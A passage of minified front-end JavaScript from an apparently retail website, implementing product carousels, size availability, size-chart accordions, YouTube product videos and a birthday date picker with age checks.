i=e(this).text().trim().toLowerCase().replaceAll(" ","_")||"look_"+n,r=e(location).attr("href")||"awlab_product";(0,c.ga4SelectLook)(i,r)}),e(document).on("click",".js-product-set-tile-show-quickview",function(t){t.preventDefault(),t.stopPropagation(),e(this).closest(".js-look-in-pdp-tile").addClass("quickview-active")}),e(document).on("click",".js-product-set-tile-hide-quickview",function(t){t.preventDefault(),t.stopPropagation(),e(this).parents(".js-look-in-pdp-tile").removeClass("quickview-active")}),e(document).on("click",".js-productSetOverlay",function(t){t.target===t.currentTarget&&e(".quickview-active").removeClass("quickview-active")}),e(document).on("click",".js-prevArrow--productsetcarousel",function(t){if(t.preventDefault(),t.stopPropagation(),!e(this).hasClass("slick-disabled")){var n=e(this).closest(".b-carousel-third").find(".b-carousel-third__wrap").find(".slick-prev");n.trigger("click"),e(this).closest(".b-carousel-third").find(".js-nextArrow--productsetcarousel").removeClass("slick-disabled"),n.hasClass("slick-disabled")&&e(this).addClass("slick-disabled")}}),e(document).on("click",".js-nextArrow--productsetcarousel",function(t){if(t.preventDefault(),t.stopPropagation(),!e(this).hasClass("slick-disabled")){var n=e(this).closest(".b-carousel-third").find(".b-carousel-third__wrap").find(".slick-next");n.trigger("click"),e(this).closest(".b-carousel-third").find(".js-prevArrow--productsetcarousel").removeClass("slick-disabled"),n.hasClass("slick-disabled")&&e(this).addClass("slick-disabled")}}),e(".b-carousel-third__wrap").on("afterChange",function(t,n,i){var r=e(this).closest(".b-carousel-third"),o=r.find(".js-prevArrow--productsetcarousel"),a=r.find(".js-nextArrow--productsetcarousel");0===i?o.addClass("slick-disabled"):o.removeClass("slick-disabled"),i>=n.slideCount-n.options.slidesToShow?a.addClass("slick-disabled"):a.removeClass("slick-disabled")});var v=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.availabilityData=null,this.source=this.config.source,this.initEvents(),"fulltile"!==this.source&&"wishlisttile"!==this.source&&"productsetitem"!==this.source&&this.getAvailabilityData(),this.updateBreakpoints(),this.eventMgr("common.resize",this.updateBreakpoints),"fulltile"===this.source&&(this.event("mouseenter",this.onMouseEnter),this.event("mouseleave",this.onMouseLeave)),this.initStickyImage()}},{key:"updateBreakpoints",value:function(){this.isLargeBreakpoint=u.default.getDeviceId()===u.default.DESKTOP||u.default.getDeviceId()===u.default.XLDESKTOP}},{key:"initEvents",value:function(){var e=this;this.onChild("variations","update",function(t){var n=t.url,i=t.variantID,r=e.config.cgid;e.source&&(n=a.default.appendParamToURL(n,"source",e.source)),"fulltile"===e.source||"productsetitem"===e.source?e.config.preloaderEnabled&&s.default.show(e.$el.find(".js-variant-container"),!0):s.default.show(e.$el),o.default.execute("product.load.variation",{url:n,cgid:r}).then(function(t){e.updateBlock(t,i)})}),this.onChild("variations","selectSizeTable",function(t){var n=t.table,i=t.tableValue,r=e.$el.find(".js-size-table.b-size-selector__tab-item-default");e.$el.removeClass("b-size-selector__active-"+e.state.table),r.length&&r.data("table")===n||e.$el.addClass("b-size-selector__active-"+n),e.state.table=n,e.state.tableValue=i,e.updateSizeTableInput()}),this.onChild("findInStoreButton","showReminder",this.showReminder),this.onChild("editCart","showReminder",this.showReminder),this.onChild("addToCart","showReminder",this.showReminder),this.onChild("addToCart","hideReminder",this.hideReminder),this.onChild("addToCart","showSetProductReminder",this.showSetProductReminder),this.onChild("addToWishlist","showReminder",this.showReminder),this.onChild("addToWishlist","showSetProductReminder",this.showSetProductReminder),this.onChild("addToCart","cart.added",this.updateAddedToBasketCount),this.onChild("productSet","subItemSelected",this.hideReminder)}},{key:"clearMouseTimeout",value:function(){clearTimeout(this.mouseEnterTimeout),clearTimeout(this.mouseLeaveTimeout)}},{key:"onMouseEnter",value:function(){var e=this;this.clearMouseTimeout(),this.mouseEnterTimeout=setTimeout(function(){!e.$el.hasClass("b-product-tile_hovered")&&e.isLargeBreakpoint&&e.$el.addClass("b-product-tile_hovered")},400)}},{key:"onMouseLeave",value:function(){var e=this;this.clearMouseTimeout(),this.mouseLeaveTimeout=setTimeout(function(){e.$el.hasClass("b-product-tile_hovered")&&e.isLargeBreakpoint&&e.$el.removeClass("b-product-tile_hovered")},400)}},{key:"showReminder",value:function(){this.callFnForId("reminderHint","show"),e(".b-size-selector__list-select__input").addClass("b-error"),p.emit("reminder.show",this.$el)}},{key:"hideReminder",value:function(){this.callFnForId("reminderHint","hide"),e(".b-size-selector__list-select__input").removeClass("b-error"),p.emit("reminder.hide",this.$el)}},{key:"showSetProductReminder",value:function(e){e[0].closest(".b-pdp-set__details").querySelector(".js-reminder-hint").classList.remove("h-hidden")}},{key:"updateAddedToBasketCount",value:function(e){this.availabilityData&&this.availabilityData[e]&&(this.availabilityData[e].addedToBasketCount++,this.checkVariantAvailability(e),this.setAvailabilityStatuses(this.availabilityData,e))}},{key:"updateBlock",value:function(t,n){var i=this,r=e(t);if(this.setHtml(r),e("#refreshBreadrumbName").length>0&&e(".b-breadcrumbs__item .product").length>0){var a=e("#refreshBreadrumbName").text();e(".b-breadcrumbs__item .product").text(a)}var s=r.find(".js-selected").data("color"),u=window.location.href,l="";if(!(-1===u.indexOf(".html"))&&void 0!==s){if(-1!==u.indexOf("color"))l=u.replace(/color=[0-9]*/i,"color="+s);else{var c=u.match(/[a-zA-z0-9]*\.html/i).toString().replaceAll("_","__").slice(0,-5);-1!==u.indexOf("?")?l+="&dwvar_"+c+"_color="+s:l+="?dwvar_"+c+"_color="+s}history.replaceState(null,null,l),e('link[rel="canonical"]').attr("href",l)}o.default.once("components.updated",function(){i.availabilityData?(i.checkVariantAvailability(n),i.setAvailabilityStatuses(i.availabilityData,n)):n&&i.getAvailabilityData(n),i.initEvents(),i.callFnForId("variations","selectedVariantUpdated"),i.updateSizeTableInput()})}},{key:"checkVariantAvailability",value:function(t){if(t&&this.availabilityData&&this.availabilityData[t]){var n=this.availabilityData[t];n.productCount-n.addedToBasketCount<=0&&(n.availabilityClass=d[2],n.availabilityMsg=Resources.NOT_AVAILABLE,n.available=!1),e(".b-size-selector__link_selected:first").hasClass("b-backInStock")&&e(".b-pdp__availability-backInStock").toggleClass("h-hidden")}}},{key:"getAvailabilityData",value:function(e){var t=this,n=this.config.productId;o.default.execute("product.load.availability",{productId:n}).then(function(n){t.availabilityData=n||{},t.getById("addToCart",function(e){t.config.variationId=e.getVariantId()});var i=e||t.config.variationId;t.checkVariantAvailability(i),t.setAvailabilityStatuses(t.availabilityData,i)})}},{key:"setAvailabilityStatuses",value:function(t,n,i){var r;this.getById("variations",function(e){r=e.isSelectedVariant()}),n&&(t[n].available?this.callFnForId("addToCart","enable"):r&&this.callFnForId("addToCart","disable"),this.setAvailabilityMsg(t,n,i)),(i||this.$el).find(".js-variations-link").map(function(n,i){var r=e(i);if(!r.data("isRefinementRelease")){var o=r.data("variantIds")||[],a="",s="N/A";e.each(o,function(e,n){var i=n in t&&t[n].status;i&&h[i]>h[s]&&(s=i,a=t[n].availabilityClass)}),a&&(e.each(d,function(e,t){r.hasClass(t)&&r.removeClass(t)}),r.addClass(a))}})}},{key:"setAvailabilityMsg",value:function(e,t,n){if(t&&e){var i=n||this.$el,r=e[t];i.find(".js-availability-msg").html('<div>\n            <span class="'+r.availabilityClass+'">\n                '+r.availabilityMsg+"\n            </span>\n        </div>")}}},{key:"initStickyImage",value:function(){var e=this.$el.find(".b-pdp__images_sticky");l.default.addOne(e)}},{key:"updateSizeTableInput",value:function(){this.$el.find(".js-size-table-input").val(this.state.tableValue)}}]),n}();t.default=v}).call(this,n(0))},123:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();n(317);var r=s(n(20)),o=s(n(248)),a=s(n(252));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"AccordionAccessibility",value:function(){this.$el.closest(".customer-services-content").length&&this.$el.find(".ui-accordion-content").removeAttr("aria-hidden").attr("role","region").each(function(t,n){var i=e(n),r=i.prev(".ui-accordion-header").text().trim();i.find("table").each(function(t,n){var i=e(n);i.attr("aria-label",r+" size chart"+(t?" "+(t+1):""));var o=i.find("thead th, tbody tr:first th").map(function(t,n){return e(n).text().trim()}).get();i.find("tbody tr").each(function(t,n){var i=e(n).find("td").map(function(t,n){return e(n).text().trim()}).get();if(i.length>0&&o.length>0){var r=i.map(function(e,t){return o[t]?o[t]+" "+e:e}).join(", ");e(n).attr({tabindex:"0","aria-label":r})}else e(n).attr("tabindex","0")})}),i.find('div[itemprop="text"]').attr("tabindex","0")})}},{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.config.menuActivator&&this.menuActivator(),this.initialized=!1,this.config.jsonConfig&&this.config.jsonConfig.disableOn?this.disableOn=this.config.jsonConfig.disableOn:this.disableOn=this.config.disableOn,this.config.expandOnInit&&this.initExpand(),this.initAccordion(),this.$el.on("accordioncreate accordionactivate",function(){e.AccordionAccessibility(),document.querySelectorAll(".ui-accordion-header").forEach(function(e){return e.setAttribute("tabindex","0")}),e.attachKeyboardHandlers()})}},{key:"attachKeyboardHandlers",value:function(){var e=this;this.$el.on("accordionbeforeactivate",function(e,t){(t.newHeader&&t.newHeader.length?t.newHeader:t.oldHeader).hasClass("b-left-navigation__list--subitem")&&e.stopImmediatePropagation(),t.oldPanel&&t.oldPanel.length&&t.oldPanel.find(":focus").blur()}),this.$el.on("accordionactivate",function(e,t){t.oldPanel&&t.oldPanel.length&&t.oldPanel.hasClass("ui-accordion")&&t.oldPanel.accordion("option","active",!1)}),this.config.jsonConfig&&this.config.jsonConfig.multipleOpened&&this.$el.accordion({beforeActivate:function(t,n){return e.multiOpenAccordion(n)}})}},{key:"menuActivator",value:function(){var t=this,n=this.config.menuActivatorToggleClass||"h-hidden-small";e(".js-menu-activator-attrs").hasClass("isEmpty")?e(this.config.menuActivator).addClass(this.config.menuActivatorTitleHider||"h-hidden"):e(this.config.menuActivator).on("click",function(){t.$el.hasClass(n)?t.$el.removeClass(n):t.$el.addClass(n)})}},{key:"multiOpenAccordion",value:function(e){var t=void 0,n=void 0;n=e.newHeader[0]?(t=e.newHeader).next(".ui-accordion-content"):(t=e.oldHeader).next(".ui-accordion-content");var i="true"===t.attr("aria-selected");return t.toggleClass("ui-corner-all",i).toggleClass("accordion-header-active ui-state-active ui-corner-top",!i).attr("aria-selected",(!i).toString()),t.children(".ui-icon").toggleClass("ui-icon-triangle-1-e",i).toggleClass("ui-icon-triangle-1-s",!i),n.toggleClass("accordion-content-active",!i),i?n.slideUp():n.slideDown(),this.AccordionAccessibility(),!1}},{key:"initAccordion",value:function(){!1===this.initialized&&(this.$el.find(this.config.header).filter("button").length>0?this.DropdownAccordion():this.$el.accordion(this.config),this.AccordionAccessibility(),this.$el.attr("data-auto-open-accordion")&&this.$el.find(this.$el.attr("data-auto-open-accordion")).parent().prev().trigger("click"),this.initialized=!0,this.disableOn.length>0&&this.initDisabling())}},{key:"DropdownAccordion",value:function(){this.$el.find("button"+this.config.header).each(function(t,n){e(n).addClass("ui-accordion-header ui-state-default").attr({role:"tab","aria-expanded":"false"}).prepend('<span class="ui-icon ui-icon-triangle-1-e ui-accordion-header-icon"></span>').next().addClass("ui-accordion-content ui-widget-content").attr("role","tabpanel").hide()}),this.$el.on("click.accordion","button"+this.config.header,function(t){t.preventDefault(),t.stopPropagation();var n=e(t.currentTarget),i=n.next(),r=n.hasClass("ui-accordion-header-active");n.toggleClass("ui-accordion-header-active ui-state-active",!r).attr("aria-expanded",!r),n.find(".ui-icon").toggleClass("ui-icon-triangle-1-e",r).toggleClass("ui-icon-triangle-1-s",!r),i[r?"slideUp":"slideDown"](300)})}},{key:"destroyAccordion",value:function(){!0===this.initialized&&(this.$el.accordion("destroy"),this.initialized=!1)}},{key:"initDisabling",value:function(){this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(o.default.getDeviceId())}},{key:"onDeviceChange",value:function(e){!this.$el.hasClass("js-accordion-always-enable")&&this.disableOn.indexOf(e)>-1?this.destroyAccordion():this.initAccordion()}},{key:"didActivate",value:function(){}},{key:"initExpand",value:function(){var e=this.config.oneLevel,t=this.$el[e?"find":"children"](this.config.header),n=this.$el[e?"find":"children"](this.config.expandClass),i=t.index(n);this.config.active=i>-1&&i,setTimeout(function(){n.length>0&&a.default.scrollTo(n)},100)}},{key:"configDefault",get:function(){var e=this;return{active:!1,disableOn:[o.default.DESKTOP,o.default.XLDESKTOP],disabled:!1,collapsible:!0,header:".js-accordion-header",heightStyle:"content",activate:function(t,n){return e.didActivate(t,n)}}}}]),n}();t.default=u}).call(this,n(0))},128:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=c(n(20)),o=c(n(0)),a=c(n(248)),s=c(n(262)),u=c(n(288)),l=c(n(4));function c(e){return e&&e.__esModule?e:{default:e}}n(303);var f=l.default.getEmitter("imageCarousel"),h=a.default.TABLET_MIN_WIDTH-1,d={dots:!0,infinite:!0,speed:1e3,autoplay:!1,autoplaySpeed:5e3,slidesToShow:2,slidesToScroll:1,swipeToSlide:!0,adaptiveHeight:!0,responsive:[{breakpoint:h,settings:{dots:!1}}]},p={src:"https://www.youtube.com/iframe_api",loading:!1,loaded:!1,listeners:[],player:null,load:function(e){var t=this;if(this.listeners.push(e),this.loaded)setTimeout(function(){t.done()});else if(!this.loading){this.loading=!0,window.onYouTubeIframeAPIReady=function(){t.loaded=!0,t.done(),t.player=e};var n=document.createElement("script");n.type="text/javascript",n.src=this.src,document.body.appendChild(n)}},done:function(){for(delete window.onYouTubeIframeAPIReady;this.listeners.length;)this.listeners.pop()(window.YT)}},v=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){var e,n=this;for(e in function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0}(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.slotOptions)this.config[e]=this.config.slotOptions[e];delete this.config.slotOptions,this.$el.removeClass("h-hidden"),this.slickConfig=o.default.extend({},d,this.config),this.player=null,this.zoomplayer=null,this.event("init",this.initSubComponents),this.event("reInit",this.initSubComponents),this.event("breakpoint",this.initSubComponents),this.config.initDelay&&(this.initSlick=(0,s.default)(this.initSlick,this.config.initDelay)),this.config.disable||(this.config.disableOn?this.initDisabling():this.initSlick()),this.$el.on("lazyloaded",(0,u.default)(function(){return n.refreshSlickSize()},700)),this.$el.one("lazyloaded",this.debouncedRefreshSlick),this.event("touchstart",this.stopTouch),this.event("touchend",this.stopTouch),this.event("touchmove",this.stopTouch),this.event("beforeChange",this.onSlideChange)}},{key:"initDisabling",value:function(){this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(a.default.getDeviceId())}},{key:"initSlick",value:function(){var e=this.$el;if(this.slickInitialized||this.$el.hasClass("slick-initialized")||(this.$el.slick(this.slickConfig),this.eachChild(function(e){"function"==typeof e.reinit&&e.reinit()}),this.emitter.emit("slickInit"),this.slickInitialized=!0,this.$el.trigger("slickInitSwatch")),"contentpagepreview"===window.pageContext.ns&&this.pageDesignerDeviceChange(),!e.hasClass("b-color-selector__list")||a.default.isMobileView()||a.default.isTabletView()||e.css("display","block"),this.$el.hasClass("b-carousel-third__wrap")){var t=this.$el.slick("getSlick"),n=this.$el.closest(".b-carousel-third"),i=n.find(".js-prevArrow--productsetcarousel"),r=n.find(".js-nextArrow--productsetcarousel");t.slideCount<=2&&(i.addClass("slick-disabled"),r.addClass("slick-disabled"))}}},{key:"unSlick",value:function(){if(this.slickInitialized){var e=this.executeSlickFn("getSlick");e.windowWidth=(0,o.default)(window).width(),e&&e.windowDelay&&clearTimeout(e.windowDelay),this.$el.slick("unslick"),this.slickInitialized=!1}}},{key:"onDeviceChange",value:function(e){"contentpagepreview"===window.pageContext.ns?this.pageDesignerDeviceChange():this.config.disableOn.indexOf(e)>=0?this.unSlick():this.initSlick()}},{key:"onSlideChange",value:function(e,t,n,i,r){this.emitter.emit("changeSlide",r,i),this.setRotating(r)}},{key:"executeSlickFn",value:function(e){if(this.slickInitialized){for(var t,n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];return(t=this.$el).slick.apply(t,[e].concat(i))}}},{key:"stopTouch",value:function(e,t){t.stopPropagation()}},{key:"refreshSlick",value:function(){this.executeSlickFn("refresh")}},{key:"debouncedRefreshSlick",value:function(){var e=this;(0,s.default)(function(){return e.refreshSlick()},250)}},{key:"refreshSlickSize",value:function(){this.executeSlickFn("setPosition")}},{key:"initSubComponents",value:function(){l.default.execute("components.update",this.$el),this.setRotating(0)}},{key:"setRotating",value:function(e){if("rotating"in this.slickConfig&&this.slickConfig.rotating){var t=2;(a.default.isMobileView()||a.default.isTabletView())&&(t=1),this.$el.find(".slick-slide").removeClass("slick-rotate");var n=this.$el.find("[data-slick-index='"+e+"']");1===t?n.addClass("slick-rotate"):n.next().addClass("slick-rotate")}}},{key:"initYTPlayer",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=this;function i(e){n.refreshSlickSize(),t&&e.target.playVideo(),n.player=e.target}function r(e){e.data===window.YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}p.load(function(t){e.player=new t.Player("player",{videoId:(0,o.default)("#player").data("videoid"),playerVars:{playlist:(0,o.default)("#zoomplayer").data("videoid"),loop:1,loopPlaylist:1,rel:0},rel:0,loop:1,loopPlaylist:1,height:"360",width:"640",events:{onReady:i,onStateChange:r}})})}},{key:"initYTPlayerZoom",value:function(){var e=this,t=this;function n(e){t.refreshSlickSize(),e.target.playVideo(),t.zoomplayer=e.target}function i(e){e.data===window.YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}p.load(function(t){e.player=new t.Player("zoomplayer",{videoId:(0,o.default)("#zoomplayer").data("videoid"),playerVars:{playlist:(0,o.default)("#zoomplayer").data("videoid"),loop:1,loopPlaylist:1,rel:0},playlist:(0,o.default)("#zoomplayer").data("videoid"),rel:0,loop:1,loopPlaylist:1,height:"360",width:"640",events:{onReady:n,onStateChange:i}})})}},{key:"isYTPlayerLoaded",value:function(){return p.loaded}},{key:"isYTPlayerZoomLoaded",value:function(){return p.loaded&&this.zoomplayer}},{key:"playVideo",value:function(){this.player&&void 0!==this.player.playVideo&&this.player.playVideo()}},{key:"stopVideo",value:function(){this.player&&void 0!==this.player.stopVideo&&this.player.stopVideo()}},{key:"playVideoZoom",value:function(){this.zoomplayer&&(this.zoomplayer.playVideo(),(0,o.default)(".js-product-zoom-video").show())}},{key:"stopVideoZoom",value:function(){this.zoomplayer&&this.zoomplayer.stopVideo()}},{key:"pageDesignerDeviceChange",value:function(){var e={slidesToScroll:1,slidesPerRow:1,slidesToShow:1,focusOnSelect:!0,dots:!0,arrows:!0,infinite:!0,autoplay:!0,rows:1,responsive:[{breakpoint:h,settings:{arrows:!1,dots:!0}}]};window.innerWidth<=h&&(0,o.default)(".js-hero-banner").hasClass("slick-initialized")&&(0,o.default)(".js-hero-banner").slick("unslick"),((0,o.default)(".js-hero-banner").hasClass("js-hero-mobile-slides")||window.innerWidth>h&&!(0,o.default)(".js-hero-banner").hasClass("slick-initialized")&&!(0,o.default)(".js-hero-banner").hasClass("js-hero-mobile-slides"))&&(0,o.default)(".js-hero-banner").slick(e)}},{key:"getSlideIndexFromImage",value:function(e){return e.closest(".slick-slide:not(.slick-cloned)").data("slickIndex")}},{key:"removeBrokenImageSlick",value:function(e){void 0!==e&&(this.executeSlickFn("slickRemove",e,!1,!1),"zoomCarouselAlternative"===this.$el.data("id")&&f.emit("slideIndex",e),this.refreshSlick())}},{key:"configDefault",get:function(){return{initDelay:1}}}]),t}();t.default=v},129:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(0));function a(e){return e&&e.__esModule?e:{default:e}}n(282),n(425),n(426),n(427);var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"handleDateChange",value:function(e){var t=new Date(e);this.isYear=t.getFullYear()>1900,this.isMonth=void 0!==t.getMonth(),this.isDay=void 0!==t.getDate(),this.emitter.emit("change",this)}},{key:"checkYear",value:function(){this.isYear=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"checkMonth",value:function(){this.isMonth=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"checkDay",value:function(){this.isDay=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"setFocus",value:function(){this.getById(this.config.monthField,function(e){e.setFocus()})}},{key:"_validateMandatory",value:function(e,t,n){return!!e&&!!t&&!!n}},{key:"_calculateAge",value:function(e){var t=Date.now()-e.getTime(),n=new Date(t);return Math.abs(n.getUTCFullYear()-1970)}},{key:"_validate",value:function(e,t,n){var i=!0,r=new Date(n,t-1,e),o=new Date(r.getTime()),a=+this._calculateAge(r);return n&&o.getFullYear()!==n&&(i=!1),t&&o.getMonth()!==t-1&&(i=!1),e&&o.getDate()!==e&&(i=!1),this.config.isChildForm&&a>=18?(this.ageError=Resources.CHILD_AGE_ERROR,i=!1):!this.config.isChildForm&&a<18&&(this.ageError=Resources.AGE_ERROR,i=!1),i}},{key:"_getValidationResult",value:function(){var e,t,n,i=(0,o.default)("#datepicker").datepicker("getDate");return i&&(n=i.getFullYear(),t=i.getMonth()+1,e=i.getDate()),{day:e,month:t,year:n,valid:this.config.required||this.config.yearField.required||this.config.monthField.required||this.config.dayField.required?this._validateMandatory(e,t,n)&&this._validate(e,t,n):this._validate(e,t,n)}}},{key:"isValid",value:function(){return this._getValidationResult().valid}},{key:"validate",value:function(){var e=this._getValidationResult(),t=e.day,n=e.month,i=e.year,r=e.valid;if(r){if(i>1900&&n&&t){var o=[i.toString().padStart(4,"0"),n.toString().padStart(2,"0"),t.toString().padStart(2,"0")].join("-");this.callFnForId(this.config.dateField,"setValue",o),this.callFnForId(this.config.dayField,"setValue",t.toString().padStart(2,"0")),this.callFnForId(this.config.monthField,"setValue",n.toString().padStart(2,"0")),this.callFnForId(this.config.yearField,"setValue",i.toString().padStart(4,"0"))}else this.callFnForId(this.config.dateField,"setValue",""),this.callFnForId(this.config.dayField,"setValue",""),this.callFnForId(this.config.monthField,"setValue",""),this.callFnForId(this.config.yearField,"setValue","");this.setError()}else this.setError(this.ageError||this.config.error);return r}},{key:"refreshBirthdayAvailableDates",value:function(){if(-1!==this.config.yearField.indexOf("birthdayfields")){var e=(0,o.default)("#datepicker").datepicker("getDate");if(e){var t=e.getFullYear(),n=e.getMonth(),i=e.getDate();this.enableAllOptions((0,o.default)("#datepicker").datepicker("widget").find("select")),this.setDateMaxValuesToToday(t,n,i)}}}},{key:"getDateElements",value:function(){var e=(0,o.default)("#datepicker").datepicker("getDate");return{day:e?e.getDate():null,month:e?e.getMonth()+1:null,year:e?e.getFullYear():null}}},{key:"setDateMaxValuesToToday",value:function(e,t,n){var i=new Date,r=i.getFullYear(),a=i.getMonth(),s=i.getDate();if(e&&e===r&&(this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.month"),a+1),t&&t===a&&this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.day"),s),n&&n>s&&this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.month"),a)),t)if(t>a)this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.year"),r-1);else{if(t===a&&n>s)return void this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.year"),r-1);this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.year"),r)}}},{key:"enableAllOptions",value:function(e){var t;for(t=0;t<e.length;t++)e[t].disabled=!1}},{key:"setMaxValue",value:function(e,t){var n;for(n=0;n<e.length;n++){var i=e[n],r=parseInt(i.value,10);r&&r>t&&(i.disabled=!0)}}},{key:"setError",value:function(e){this.ageError="",this.$el.removeClass("state-error").addClass("state-valid").find(".form-row_error").remove(),e&&this.$el.removeClass("state-valid").addClass("state-error").find(".js-form-field").after('<div class="form-row_error b-error-msg">\n                        '+(0,o.default)("<div>").html(e).html()+"\n                    </div>")}},{key:"init",value:function(){var t=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isYear=!1,this.isMonth=!1,this.isDay=!1;var i=(0,o.default)("html").attr("lang").slice(0,2)||"en-GB";"en"===i&&(i="en-GB");var r=o.default.datepicker.regional[i],a=e.extend({},r,{yearRange:"-100:+0",dateFormat:"dd-mm-yy",defaultDate:"-18y",maxDate:"-18y",inline:!0,changeMonth:!0,changeYear:!0,beforeShow:function(){(0,o.default)(".b-form__row--birthday").addClass("b-focus")},onSelect:function(e){t.handleDateChange(e),t.refreshBirthdayAvailableDates(),t.validate(),(0,o.default)(".b-form__row--birthday").addClass("b-focus"),(0,o.default)(".js-submitRegistration").removeAttr("disabled")},onClose:function(){""!==(0,o.default)("#datepicker").val()&&(0,o.default)(".b-form__row--birthday").addClass("b-focus")}});(0,o.default)("#datepicker").datepicker(a),""!==(0,o.default)("#datepicker").val()&&(0,o.default)(".b-form__row--birthday").addClass("b-focus"),(0,o.default)(".pt_account").on("click",".js-calendarIcon",function(){(0,o.default)("#datepicker").trigger("click")}),(0,o.default)("#datepicker").on("blur",function(){t.validate()}),"true"===new URLSearchParams(window.location.search).get("invalid")&&this.validate()}}]),n}();t.default=s}).call(this,n(0))},132:function(e,t,n){"use strict";(function(t){var i,r,o=n(293),a=n(428),s=n(429),u=n(430),l=n(294);function c(){var e=t(".js-page-context");e.length&&e.each(function(){var 